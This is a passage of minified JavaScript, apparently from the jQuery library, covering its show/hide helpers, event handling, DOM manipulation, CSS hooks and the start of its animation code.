i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Pe(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),Le)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,He),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(je,""),u,l))}return n}function Re(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Oe(o[r],a[r]);else Oe(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Pe(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Me=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},We=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Fe=new RegExp(ne.join("|"),"i");function Be(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Me.test(a)&&Fe.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=3<parseInt(r.height),re.removeChild(e)),a}}))}();var _e=["Webkit","Moz","ms"],ze=E.createElement("div").style,Ue={};function Xe(e){var t=S.cssProps[e]||Ue[e];return t||(e in ze?e:Ue[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=_e.length;while(n--)if((e=_e[n]+t)in ze)return e}(e)||e)}var Ve=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Ie(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Me.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Ge.test(t),l=e.style;if(u||(t=Xe(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Xe(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ve.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):We(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=$e(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?v[r]:0,r,p),r in 